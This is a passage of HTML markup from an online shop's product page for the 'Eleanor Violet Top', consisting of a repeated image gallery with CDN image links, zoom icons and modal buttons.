  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39615512543528">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39615512576296"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39615512576296"
            data-alt="Eleanor Violet Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39615512576296">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39615512412456"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39615512412456"
            data-alt="Eleanor Violet Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39615512412456">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39615512346920"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39615512346920"
            data-alt="Eleanor Violet Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39615512346920">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25512650604840__main-39615512445224"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25512650604840__main-39615512445224"
            data-alt="Eleanor Violet Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25512650604840__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1946" alt="" srcset="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=246 246w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=493 493w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=600 600w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=713 713w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=823 823w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=990 990w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1100 1100w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1206 1206w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1346 1346w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1426 1426w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1646 1646w, //envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="39615512445224">
      <span class="visually-hidden">
        Open media 5 in modal
